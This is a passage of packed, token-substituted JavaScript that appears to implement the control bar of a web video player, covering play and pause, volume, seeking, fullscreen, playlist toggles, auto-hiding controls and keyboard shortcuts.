i5=S.g("1b");C 1e=S.s("1e");if(1e.P("7h")>-1){8p=o.3h/2+S.s("2W")-S.s("3z")}if(1e.P("1i")>-1){aT=i5/2+(S.s("xY")*o.4n/1t)}if(1e.P("2e")>-1){aT=o.4n-(S==bg?i5:i5/2)-(S.s("xR")*o.4n/1t)}if(1e.P("1X")>-1){8p=o.3h-mX/2+S.s("2W")-S.s("3z")-(S.s("Fy")*o.3h/1t)}if(1e.P("1a")>-1){8p=mX/2+S.s("2W")-S.s("3z")+(S.s("hr")*o.3h/1t)}if(1e=="bk"){8p=-o.nI/2+(S.s("hr")*o.nI/1t)+S.s("2W")-S.s("3z");aT=-o.hB/2-(S.s("xR")*o.hB/1t)+(S.s("xY")*o.hB/1t)}if(1e.P("U")>-1){C cx=xX(S);8p=4d(bg.c().dh)+cx;if(1e=="U-1X"){8p+=7s}if(v.2b.1e=="1i"){aT=v.2b.h/2}G{aT=1b-v.2b.h/2}}R{x:8p,y:aT+S.s("4L")-S.s("5N")}}E 2C(ge){C w=o.2t&&v.2b.e7==0?o.an:o.3h;C h=o.4n;H(bg.c(),{\'1i\':(v.2b.1e=="1i"?0:o.4n-v.2b.h)-v.ep});bg.29("y0",(o.4n-v.2b.h-v.ep));if(v.2b.e7==0&&bg){H(bg.c(),{\'Y\':w,\'1a\':0,\'2u-1a\':0});bg.29("w",w);if(o.2t){H(bg.c(),{\'1a\':\'50%\',\'2u-1a\':-w/2})}}4t={"1a":v.2b.i4*1,"1X":(bg.g("w")-v.2b.i4*1)};C mP=K;if(!bg.g("1j")){bg.29("2m",I);mP=I}C 1h;1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){C cc=mz(b[1h]);if(cc){b[1h].29("x0",cc.x);b[1h].29("y0",cc.y);if(b[1h].s("3D")==1&&!b[1h].g("1j")&&!ge){mr(b[1h])}G{H(b[1h].c(),{"1e":"1S","1a":b[1h].g("x0"),"1i":b[1h].g("y0")})}}}}if(mP){bg.29("2m",K)}7s=0;1c(1h in b){if(b.2r(1h)){if(b[1h].s("1e")=="U-1X"&&b[1h].g("1g")!="2y"&&7s>-1){7s=4t.1X-4t.1a}if(b[1h].g("1g")=="2y"){C ba;if(b[1h].s("Fz")==1){ba=b[1h].s("w")}G{if(b[1h].s("1e").P("U")>-1){ba=4t.1X-4t.1a-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+4t.1a+b[1h].s("2W")+ba/2)});7s=-1}G{ba=bg.g("w")-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+b[1h].s("2W")+ba/2)})}}b[1h].29("x0",b[1h].g("x"));b[1h].2C(ba)}}}if(1u){eJ(1u)}if(J(v.1k)){eJ(1k)}ey||o.2t||i8!=7s?4i():\'\'}E mr(b){C 1a=0;C 1i=0;if(b.s("1e").P("1X")>-1&&b.s("1e").P("U")==-1){1a=o.3h+b.g("Y")+10}if(b.s("1e").P("1a")>-1){1a=-b.g("Y")-10}if(b.s("1e").P("1i")>-1){1i=-b.g("1b")*2}if(b.s("1e").P("2e")>-1||b.s("1e").P("U")>-1){1i=o.4n+b.g("1b")+b.g("Y")+10}if(1a>0){H(b.c(),{"1a":1a})}if(1i>0){H(b.c(),{"1i":1i})}}E eJ(x){C 1i=-4e;x.fa();C y=o.4n-v.2b.h*(x.s("1e").P("1i")>-1?1:2);C eS=y-(o.2t&&!o.1x.2i?(1t+x.s("i6")*1):x.s("i6"));eS<1t?eS=1t:\'\';H(x.c(),{\'7l-1b\':eS});x.co()?H(x.co(),{\'7l-1b\':eS}):\'\';if(x.g("1j")){1i=o.4n/2-x.g("1b")/2+x.s("4L")-x.s("5N");if(x.s("1e").P("1i")>-1){1i=x.s("4L")-x.s("5N")}if(x.s("1e").P("2e")>-1){1i=o.4n-v.2b.h-x.g("1b")+x.s("4L")-x.s("5N")}1i<0?1i=0:\'\'}if(x.s("1e").P("1X")>-1){H(x.c(),{"1e":"1S","1X":x.s("3z")-x.s("ik"),"1i":1i})}G if(x.s("1e").P("1a")>-1){H(x.c(),{"1e":"1S","1a":x.s("2W"),"1i":1i})}G{if(x.g("1h")=="1k"&&x.s("4p")==1){H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")/2-x.s("3z")/2,"1i":1i})}G{H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")-x.s("3z"),"1i":1i})}}x.7H()};F.cu=E(1h){C S=b[1h];C 1g=S.g("1g");if(1g){C d=1O 9a();o.cX=d.d0();if(1g&&1g!=""){5j(S)}}};F.jL=E(x,y){1c(C 1h in b){if(b.2r(1h)){if(b[1h].g("1g")==x){b[1h].29(y?"6r":"3v")}}}};E 5j(S){o.jb=I;C a=S.g("1g");if(a=="2v"){o.X.2G()}G{if(a=="62"){o.X.3b()}if(a=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}}if(a=="xP"){o.X.3C(0,K)}if(a=="2t"){!o.5o?o.X.7n():\'\'}G{if(a=="mh"){o.X.91()}}if(a=="2y"){o.X.3C(S.g("26")*o.O.1o(),I);if(o.3t){o.3t.mj(S.g("26")*o.O.1o(),o.O.1o());o.2S>0?o.2S=2c:\'\';1z(\'o.2S 5\',o.2S)}}if(a=="1N"){C x=S.g("26");x<0.yc?x=0:\'\';x>1?x=1:\'\';if(o.5b&&v.kt==1){4H.aq("kK",x);if(S.g("26")>0||o.1x.9S||v.iX==0){4H.mk("fP")}G{4H.aq("fP",1)}}o.X.3r(x)}if(a=="5M"){if(o.5b&&!o.1x.9S&&v.iX==1){4H.aq("fP",1)}o.X.4w()}G{if(a=="8Y"){if(o.5b){4H.mk("fP")}o.X.5R()}}if(a.P("1d")==0){S.Fx()?S.dw():S.dB()}if(a=="af"){o.O.oN()}if(a=="1K+"){o.O.ml(0.1)}if(a=="1K-"){o.O.ml(-0.1)}if(a=="1K"){o.O.ml(0)}if(a=="7R"){3N("xT");S.29("kF",1);S.29("hi",1)}if(a=="6e"){if(J(o.6e)){o.6e.Fw();ke();dZ()}}if(a=="1u"){if(1u){if(!1u.g("1j")){1u.1j()}G{1u.1m()}}}if(a=="1k"){if(J(v.1k)){if(1k.g("1j")){1k.1m()}G{2j(E(){1k.1j()},1t)}}}if(a=="7F"){o.U.bZ()}if(a=="cM"){o.U.fe()}if(a=="4s"){if(S.s("dx")==1&&S.s("3H")!=""){C x=S.s("3H");if(x.P(\'{1d}\')>-1){x=x.2H(\'{1d}\',(J(o.3t)?o.3t.8H().t:o.O.1d()))}if(x.P(\'{3l}\')>-1){x=x.2H(\'{3l}\',o.O.9N())}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',v.1V.2H(/,/ig," "))}if(x=="4f"){o.O.bN()}if(x=="Fu"){o.X.3C(S.s("hr")*o.O.1o()/1t);!o.2v?o.X.2G():\'\'}S.s("xM")==1?o.X.3b():\'\';C y=x.2E(",");if(x.P("3N:")==0){C z=x.1B(4).2E(";");1c(C i=0;i<z.V;i++){y=z[i].2E(",");if(y.V>1){3N(y[0],y[1],S)}G{3N(y[0])}}}G{if(x.P("js:")==0){2l(y[0].1B(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.P("3u")==0||x.P("/")==0||x.P("?")==0||x.P("1q:")==0){x.P("1q:")==0?x=x.1B(4):\'\';2A.96(x,S.s("xL"))}if(x.P("aB")==0){o.X.nS()}if(x=="3N:6l"){o.O.bc()}}}}1c(C i=0;i<10;i++){if(S.s("3H")=="1u#"+i){if(1u){if(1u.g("1j")&&1u.g("96")==i){1u.1m()}G{1u.1j();1u.96(i)}}}}};F.1V=E(t){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){if(b[x].s("C")==t){if(v[t]!=\'\'||b[x].s("1w")!=\'\'){b[x].29("2m",I)}G{b[x].29("2m",K)}b[x].6q(v[t])}}if(b[x].g("1g")=="4s"){if(b[x].s("1I")=="2g"){b[x].we(I)}}}}};F.sC=E(){if(v.1V!=\'\'){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){C y=K;if(!b[x].g("1j")){y=I;b[x].29("2m",I)}b[x].6q(v.1V);if(y){b[x].29("2m",K)}}}}}};F.5i=E(){2C()};F.jE=E(){eJ(1u)};F.fa=E(){eJ(1k)};F.2G=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].dB()}}}if(F.ac()&&v.1k.bL==1){F.9m()}o.2v=I;4i()};F.3b=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="62"||b[x].g("1g")=="2M"){b[x].dw()}}}if(1k){if(v.1k.vj==1&&!1k.55()){1k.1j()}}o.2v=K;4i()};F.4w=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="5M"){b[x].dB()}F.3r(0)}}4i()};F.5R=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="8Y"){b[x].dw()}}}if(v.1N<0.1){v.1N=0.5;o.X.3r(v.1N)}G{F.3r(v.1N)}4i()};F.3r=E(1N,y){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){b[x].6T(1N,1,(y=="no"?y:I))}if(b[x].g("1g")=="5M"){b[x].w8(1N)}}}4i()};F.7n=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2t"){b[x].dB();b[x].29("1K",b[x].s("1K"))}}}4i();ey?2j(4i,5a):\'\';bP()};F.91=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="mh"){b[x].dw()}}}2C();4X(o.ez);4i()};F.7E=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].oU()}}}};F.rL=E(){4i()};E 4i(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x])}}}9p(bg);if(i8!=7s){i8=7s;2C()}};E i1(){if(8y&&v.2b.eW==1){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],K)}}}H(o.1P,{"6g":"6v"});9p(bg,K);if(bg.g("1j")){8y=K;o.O.mu()}}}E hI(){if(o.2v&&v.2b.eW==1&&!o.3e&&!o.bE){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],I)}}}9p(bg,I);if(!bg.g("1j")){8y=I;o.O.mp();H(o.1P,{"6g":"1M"})}}}E bP(){if(v.2b.eW==1){4X(o.ez);o.ez=7z(hI,((v.2b.aw>0?v.2b.aw:v.2b.uE)*3n))}}E 9p(S,d1){C 1m=K;C 1j=K;C eC=K;if(v.2b.1m==1){if(!o.5K&&!o.2t&&o.2v&&v.2b.hX!=1&&!o.5o){1m=I;1j=K;eC=I}G{1m=K;1j=I}if(J(d1)&&!o.5o){1m=d1;1j=!1m}}G{if(S.s("1m")!=1){1j=I}}if(1j){H(o.1P,{"6g":"6v"})}if(S.s("1g")=="4s"&&S.s("1e").P("U")==-1){1m=K;1j=I}if(o.5o){if(S.s("1g")=="2y"){if(o.O.1o()==-1){1m=I;1j=K}}}C my=K;if(S.s("1m")==1){if(S.s("vB")==1){if(o.2v){1m=I;1j=K}G{1j=I}}if(S.s("Fv")==1){if(!o.2v){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FG")==1){if(o.1G){1m=I;1j=K}}if(S.s("FF")==1){if(o.1G||!o.3t||o.O.6f()){1m=I;1j=K}if(o.3t){if(o.3t.8H().t==0){1m=I;1j=K}}}if(S.s("uA")==1){if(!o.1G){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FE")==1){if(!o.O.8N()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("uq")==1&&S.s("1m")==1){if(!o.O.6f()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FC")==1){if(eC||d1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tM")==1){ey=I}if(S.s("tO")==1){ey=I}if(S.s("FD")==1){if(!o.5K){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EZ")==1){if(o.2t){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EY")==1){if(!o.3I){1m=I;1j=K}}if(S.s("El")==1){if(o.O.6f()&&o.O.9N().P("?xC")==-1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tV")==1){if(5r(o.1W)){1m=I;1j=K}}if(S.s("uY")==1){if(!o.9Z){1m=I;1j=K}}if(S.s("Em")==1){if(v.3E==1&&v.9V==1){if(o.2w=="4b"&&!J(v.1W)&&v.mn==0){if(!o.1G||o.O.5w()=="8N"){if(v.1W==\'\'){}G{1m=I;1j=K}}}}}if(S.s("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){1m=I;1j=K;if(!eC&&(o.7e||o.a5)&&!d1){1m=K;1j=I}G{my=I}}}}if(i3(S)){1m=I;1j=K}if(S.g("1I")=="2g"){if(S.g("V")==0){1j=K;1m=I}}if(1u){if(1u.g("1j")&&v.1u.7Q!=1){1m=K;eC=K;d1=K}}if(S.g("1g")=="6e"){if(J(o.6e)){if(o.6e.55()){1m=I;1j=K;S.29("5C","1M")}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){1m=I;1j=K}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){1m=I;1j=K}}}if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"||S.s("ux")==1){if(1k.55()&&S.s("ux")!=0){1m=I;1j=K;S.29("5C","1M")}if(1m){ke()}}if(S.s("vz")==1){if(S.g("dp")){1m=I;1j=K}}if(o.c6||(!o.1G&&v.2b.1m==1&&v.2b.uA==1)||(!o.9Z&&v.2b.1m==1&&v.2b.uY==1)){if(S.s("1e").P("U")>-1||S.s("1e").P("2e")>-1){1m=I;1j=K}if(v.2b.hX==1&&!o.2t){1m=K;1j=I}}if(S.s("Ek")==1){1m=K;1j=K}if(my){C cc=mz(S);if(cc){cc.y>0?S.29("y0",cc.y):\'\';H(S.c(),{"1e":"1S","1i":S.g("y0")})}}if(1m){9s(S,(mv?I:K))}if(1j){uW(S)}if(S==bg){if(!1m&&1j){o.O.mu();6r(8s);8y=K}if(1m&&!1j){o.O.mp();3v(8s);8y=I}if(1k){if(v.1k.7Q==1&&!1k.55()){if(1j||o.c6){if(v.1k.v5==1&&o.2t){}G{if(!1k.g("1j")){if(v.1k.v4==1){!o.2v?1k.1j():\'\'}G{1k.1j()}}}}G{1m?1k.1m():\'\'}}}}};E 9s(S,k3){if(S.g("1j")){if(o.da||S.s("5C")=="1M"||k3){S.29("2m",K)}G{uO(S)}S.29("1j",K)}};E uW(S){if(S.g("1g")=="2y"){S.s("E1")>0?S.29("1j",K):\'\'}if(!S.g("1j")){if(S.s("5C")=="1M"||o.da){S.29("2m",I);if(S.g("1g")=="1N"){if(o.e6){mr(S)}}}G{uN(S)}if(S.s("1g")=="1N"){o.U.3r(o.3I?0:v.1N)}if(S.s("1g")=="2y"){o.X.lh()}S.29("1j",I)}};E uO(S){mY(S.g("1h"));C 4R="dj|";C 4D="0|";C 1m=1;if(S.s("5C")=="1K"){4R+="1K|";4D+="0|"}if(S.s("5C")=="1e"){if(S.s("1e").P("1X")>-1&&S.s("1e").P("U")==-1){4R+="x|";4D+=4d(o.3h+S.g("Y"))+"|"}if(S.s("1e").P("1a")>-1){4R+="x|";4D+=4d(-S.g("Y"))+"|"}if(S.s("1e").P("1i")>-1){4R+="dj|y|";4D+="0|"+(-S.g("1b"))+"|"}if(S.s("1e").P("2e")>-1||S.s("1e").P("U")>-1||S.s("1e")=="bk"){4R+="y|";if(S.g("1g")=="2y"||S.g("1g")=="1N"){4D+=4d(o.4n+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}G{4D+=4d(o.4n+S.g("1b"))+"|"}}if(S.s("1e")=="7h"){4R+="1K|";4D+="0|"}}C m=1O 4M({"mc":S,"me":S.g("1h"),"1I":4R.1B(0,4R.V-1),"to":4D.1B(0,4D.V-1),"1m":1m})};E uN(S){mY(S.g("1h"));C 4R="";C 4D="";if(S.g("1v")!=1){4R="dj|";4D=(S.g("1h")==\'bg\'?v.2b.a:"1")+"|"}if(S.s("5C")=="1K"){if(S.g("3d")!=S.s("1K")){S.29("1K",0);4R+="1K|";4D+=S.s("1K")+"|"}}if(S.s("5C")=="1e"){if(S.s("1e")=="7h"){if(S.g("3d")!=S.s("1K")){4R+="1K|";4D+=S.s("1K")+"|"}}G{if(S.s("1e").P("U")>-1){if(S.g("y")!=S.g("y0")){4R+="y|";4D+=S.g("y0")+"|"}}G{4R+="x|y|";4D+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(4R!=""&&4D!=""){C m=1O 4M({mc:S,me:S.g("1h"),1I:4R.1B(0,4R.V-1),to:4D.1B(0,4D.V-1),1j:1})}G{S.29("2m",I)}};E i3(S){C x=K;if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"){if(1k.55()){x=I}}if(S.g("1g")=="1u"){if(1u.55()){x=I;S.29("5C","1M")}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){x=I}}if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){x=I}}}if(S.s("56")==1){C cb=1Q.7Y("Ei"+v.id);if((o.O.1o()==0&&o.O.1d()==0)||!o.5y||!5r(cb)||!o.En){x=I}}if(S.g("1g")=="1o"){if(o.O.6f()){x=I}}if(S.g("1g")=="7R"){if(!o.O.6f()&&S.s("1m")==1&&S.s("uq")==1){x=I}}if(S.s("tO")==1){if(o.3h>S.s("tN")){x=I}}if(S.s("tM")==1){if(o.3h<=S.s("tP")){x=I}}if(S.s("Eo")==1){if(o.1x.2i){x=I}}if(S.g("1u#")){if(!S.g("29#3Y")){x=I}}if(S.s("Et")==1){if(o.1x.k1){x=I}}if(S.g("1h")=="vC"&&o.1x.2i){if(o.c6&&o.1x.av){x=I}}R x}F.ej=E(1h,1I,k3){C 5i=K;C 2M=K;C S=b[1h];C 1g=S.g("1g");if(1I=="8f"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=I;o.a5=I;5i=I;4i()}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);!1u.g("1j")?1u.1j():\'\'}}if(1I=="4q"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=K;o.a5=I;2j(E(){if(!o.7e){o.a5=K;1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){9s(b[x]);2C()}}}}},5a)}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);o.ea=2j(E(){if(!o.3e){1u.g("1j")?1u.1m():\'\'}},3n)}}if(5i){2j(2C,10)}};F.j3=E(){if(o.4I&&!o.2t){o.X.4I(K);o.4I=K}if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.i2})}}if(o.2v&&v.tC==1){o.X.3b()}if(v.2b.aw>0){4x(o.tE);o.tE=2j(4i,v.2b.aw*3n)}G{4i()}};F.se=E(){if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.hY})}}if(!o.2v&&v.tC==1){o.X.2G()}4i()};F.cr=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cr(8q,8L)}}}};F.oO=E(){if(v.2b.1m==1){if(v.2b.hX==1&&!o.2t){R}if(!o.5K&&o.O.5w()=="5l"){o.5K=I;4i()}if(v.2b.eW==1){i1();bP()}}};F.cD=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cD(8q,8L)}}}};F.eN=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].6T(1d,1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].s("wr")==1){b[x].oN()}}}};E hZ(x,1d,1o){C y=6h(1d);if(x.s("oS")=="1"){y=6h(1o-1d)}if(x.s("Es")=="1"){if(x.s("Er")=="1"){y=y+(1o>0?\' \'+3q(x.s("Ep"))+\' \'+6h(1o):\'\')}G{1d==0?y=6h(1o):\'\'}}x.6q(y)}F.kl=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].tJ(1d,1o)}}}};F.d5=E(){if(!9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].uk();9l=I}}}}};F.7f=E(1d,1o){if(9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].ek();9l=K}}}}};F.f6=E(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].29("6r");b[x].6q(3q(\'1N\')+\' \'+(o.3I?0:3g.lK(v.1N*1t))+\'%\');4x(o.f6);o.f6=2j(ui,3n)}}}};E ui(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].6q(\'\');b[x].29("3v");4x(o.f6)}}}}F.3C=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){1o>0?b[x].29("26",1d/1o):\'\';b[x].uy()}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].g("1g")=="7R"){b[x].29("kF",0.5);b[x].29("hi",0)}}}};F.6u=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1o"){b[x].6q(6h(1o))}if(b[x].g("1g")=="2y"){b[x].6T(1d,1o);b[x].bR(1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}}}};F.7k=E(){1u.g("1j")?1u.1m():1u.1j()};F.9u=E(){if(1u){R 1u.g("1j")?I:K}G{R K}};F.dZ=E(){dZ()};E dZ(){if(1u){1u.g("1j")?1u.1m():\'\'}};F.9m=E(){if(1k){if(1k.g("1j")){1k.1m(1)}G{1k.1j()}}};F.ki=E(){if(1k){2j(E(){1k.1j()},1t)}};F.ac=E(){if(1k){R 1k.g("1j")?I:K}G{R K}};E ke(){if(1k){1k.g("1j")?1k.1m(1):\'\'}};F.6n=E(x){if(1k){1k.ko(x)}};F.bZ=E(){if(1k){1k.bZ()}};F.e9=E(){e9()};E e9(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="7F"){H(b[x].c(),{"1v":(!1k.dc()?0.5:1)})}if(b[x].g("1g")=="cM"){H(b[x].c(),{"1v":(!1k.tS()?0.5:1)})}}}}F.dc=E(){if(1k){R 1k.dc()}G{R K}};F.iy=E(){if(1k){R 1k.iy()}G{R K}};F.ix=E(){if(1k){1k.ix()}};F.fe=E(){if(1k){1k.fe()}};F.uo=E(x){if(x&&1k){1k.uf(x)}};F.un=E(x){if(x&&1k){1k.kn(x)}};F.Eq=E(){};F.k0=E(x){if(1u){1u.5z();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.az=E(x){if(1u){1u.5z()}};F.f1=E(x){if(1u){1u.bN()}};F.tZ=E(x){if(1u){1u.ih(x);1u.g("1j")?1u.1m():\'\'}};F.i0=E(x){if(1u){1u.ih("5H")}};F.au=E(){if(1u){1u.bK();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.fk=E(tX,2m,nc){1c(C x in b){if(b.2r(x)){if(b[x].g("aQ")=="1u#"+tX){b[x].29("29#3Y",2m);if(b[x].g("1I")=="2g"){b[x].6q(nc+(b[x].s("2g")!=\'2g\'?b[x].s("2g"):\'\'))}9p(b[x])}}}};F.u1=E(){if(1u){1u.5z();1u.ih("5H")}};F.em=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].em()}}}};F.5i=E(){2C()};F.oD=E(x){if(!8y||x==1){2C();4i()}G{v.2b.jG=I}};F.6j=E(){4i();2C();4i();if(o.c6){3v(8s)}G{!8y?6r(8s):\'\'}};F.tz=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(J(o.2o)||J(o.6S)){R K}if(v.3F.7J==1&&x==32&&(o.5S||o.5K)){o.X.aF();W.7p();R K}C bO=v.3F.5O;C bW=0.2;if(o.2w=="ce"){bO=1;bW=0.1}if(v.3F.uc==1&&o.5S){if(o.O.1o()>0){1c(C i=48;i<58;i++){if(x==i){o.X.3C((o.O.1o()*(x-48)*10)/1t,I)}}}}if(x==39&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0){if(o.O.1d()+bO<o.O.1o()){o.X.3C(o.O.1d()+bO,I)}}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}}if(x==37&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0&&o.1G){o.X.3C((o.O.1d()-bO>=0?o.O.1d()-bO:0),I)}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}}if(x==38&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(0.2);W.7p()}}if(x==40&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(-0.2);W.7p()}}}};F.sD=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(x==57){if(v.1z==1){}}if(o.2t&&x==27){o.X.91()}if(J(o.2o)||J(o.6S)){R K}if(v.3F.f==1&&x==70&&(o.5S||o.5K)){o.2t?o.X.91():o.X.7n()}if(v.3F.m==1&&x==77&&(o.5S||o.5K)){o.3I?o.X.5R():o.X.4w()}}};F.4h=E(){4X(o.ez);1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){b[1h].4h()}}if(1u){1u.4h()}if(1k){1k.4h()}bg.4h();o.1P.3x(8s)};F.i1=E(){i1()};F.hI=E(){hI();4i()};F.bP=E(){bP()};F.jc=E(){R 8y}};C vW=E(1h){C i;C B=[];C w;C h;C oG=0;C bg;C hs;C 6F;C oQ=0;C 3Y=I;C vE=K;C 3d=1;C 2Z=1;C 2a;C 7O;C 3k;C 6V;C 1g;C aQ=\'\';C x0;C y0;C on;C 8f=K;C am=0;C E9;C Ee=0;C aV=0;C vk=0;C dz=0;C hj=K;C dp=K;C kP;C n7=K;B=7P(B,bI.S);B=7P(B,v[1h]);C X=[B.1g];1g=X[0];J(B.wb)?X[1]=B.wb:\'\';J(B.wo)?X[1]=B.wo:\'\';J(B.1V)?B.2g=B.1V:\'\';if(J(B.3H)){if(B.3H.P("1u#")==0){aQ=B.3H;if(B.3k==\'\'){B.3k=3q(v.1u[\'1u\'+aQ.1B(9)+\'1g\'])}}}C 8z=B.3k.2E("///");C la=0;C 2D=1O 8J();C 1w=1O 8J();C ad=1O 8J();C Ed=1O 8J();C dS=0;C 8w;if(B.1I=="2g"){if(J(B.2g)){2D[0]=4Q(B.2g);B.hl=B.2g.V;if(B.2g.P("/")==0){B.wt=1}if(B.2g.P("|")==0){B.Ec=1}if(B.oS==1&&B.2g.P("-")==0){B.wq=1}if(B.2g.P("///")>0&&1g=="4s"){B.c5=B.2g.2E("///");B.2g=2D[0]=B.c5[0]}}}G{if(J(B.1w)){2D[0]=B.1w;if(2D[0].P("///")>0&&2D[0].P("c0")==-1){2D=B.1w.2E("///")}if(J(B.hm)){2D[1]=B.hm}if(B.ht==1){if(J(B.kX)){if(B.kX!=\'\'){2D.4N(B.kX);dS=2D.V-1}}}}}if(1g=="4s"&&B.Ea==1&&J(B.vu)){B.ky=B.3H}C 1f=1H("1T");if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}C hs=1H("1T");1f.1L(hs);H(1f,{"1e":"1S","1a":0,"1i":0,"1v":1,"cN":"fD","mt":"fz"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}if(B.wr==1){H(1f,{"3K":"2R 0.2s 2F"})}if(2D.V>0){1c(i=0;i<2D.V;i++){1w[i]=1H("1T");H(1w[i],{"1e":"1S","1i":0,"1a":0,"aK":"1M","1v":B.a,"3K":"1v 0.1s 2F,2R 0.1s 2F"});if(B.1I=="bF"&&B.2X!=\'\'){if(B.2X.P(".iE")>-1||B.2X.P(".hH")>-1||B.2X.P("c0")>-1){B.2X.P("//")==-1&&B.2X.P("c0")==-1?B.2X=\'//\'+B.2X:\'\';C z=1H("4Z");B.dR=1;z.1r("Eb",vA);z.2X=B.2X;1w[i].1L(z);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl")})}}}}if(B.1I=="2g"){B.2a=0;H(1w[i],{"1E":(B.1E),"q0":B.3L,"cN":B.bx,"ef-cq":B.fc+\'px\',"2N":"0 b0 0 b0","9B-7J":"bX"});if(B.26==1){if(B.2g.P("<a ")>-1||1h=="hp"){H(1w[i],{"aK":"2I"})}}if(B.wk==1){H(1w[i],{"3L-dv":"wk"})}2D[i]==\'7R\'?2D[i]=3q("7R"):\'\';1w[i].22=nt(2D[i]);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"Eu")})}}}if(B.1I=="H"){kP=7D(g1,Ev);2D[i]=2D[i].2H(/\\(EP\\)/g,kP);2D[i]=2D[i].2H(/\\(1E\\)/g,B.1E);2D[i]=2D[i].2H(/\\(2T\\)/g,B.2T);C 